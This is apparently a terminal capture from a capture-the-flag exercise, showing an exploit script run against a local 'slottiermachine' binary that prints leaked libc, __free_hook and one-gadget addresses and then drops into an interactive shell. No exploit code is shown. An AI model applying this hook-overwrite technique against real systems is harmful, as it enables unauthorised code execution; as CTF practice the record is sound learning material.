 root@mphx2-VM:/home/mphx2/ctfs/pwnuniversity/slottier_machine# python exp.py
[+] Starting local process './slottiermachine': pid 22270
[*] slottiermachine - pwnuniversity - mphx2
[+] libc base    addr: 0x7f7e921a9000
[+] __free_hook  addr: 0x7f7e925968e8
[+] magic gadget addr: 0x7f7e922b338c
[*] Switching to interactive mode
$ ls
core  exp.py  ld-2.28.so  libc-2.28.so    slottiermachine
$